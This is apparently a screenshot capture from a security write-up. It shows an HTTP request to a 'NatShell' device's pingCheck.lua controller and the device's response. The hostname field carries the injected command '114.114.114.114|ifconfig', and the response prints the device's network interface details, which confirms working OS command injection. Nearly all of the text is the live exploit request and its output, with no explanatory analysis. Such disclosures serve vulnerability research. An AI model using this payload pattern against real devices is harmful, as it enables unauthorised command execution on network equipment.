 Request
Raw Params Headers Hex
POST /controllers/pingCheck.lua?methods=execute HTTP/1.1
Host
Content-Length: 65
Authorization: Digest username="admin", realm="NatShell", nonce="1622873653",
uri="/controllers/pingCheck.lua?methods=execute", response="397f69dc499491e4d3635aefe888369e", qop=auth,
nc=00000076, cnonce="7a67c93e6f643118"
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.77 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Origin
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=5hq70s2q50iq72pqf4m4p61m16
Connection: close
hostname=114.114.114.114|ifconfig&physicalInterface=1&pingCount=1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Status: 200 OK
Content-Length: 1030
Content-Type: text/html
{"result":"eth0 Link encap:Ethernet HWaddr 00:E0:66:BB:9C:10 \n inet addr:192.168.9.252
Bcast:192.168.9.255 Mask:255.255.255.0\n inet6 addr: fe80::2e0:66ff:febb:9c10/64 Scope:Link\n
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1\n RX packets:154662118 errors:0
dropped:0 overruns:0 frame:0\n TX packets:149439780 errors:0 dropped:0 overruns:0 carrier:0\n
collisions:0 txqueuelen:1000 \n RX bytes:33796062720 (31.4 GiB) TX bytes:16131087075 (15.0
GiB)\n Interrupt:16 Memory:fe6e0000-fe700000 \n\nlo Link encap:Local Loopback \n
inet addr:127.0.0.1 Mask:255.0.0.0\n inet6 addr: ::1/128 Scope:Host\n UP LOOPBACK
RUNNING MTU:65536 Metric:1\n RX packets:1665141770 errors:0 dropped:0 overruns:0 frame:0\n
TX packets:1665141770 errors:0 dropped:0 overruns:0 carrier:0\n collisions:0 txqueuelen:0 \n
RX bytes:207265901769 (193.0 GiB) TX bytes:207265901769 (193.0 GiB)\n\n\n"}
Qingy之安全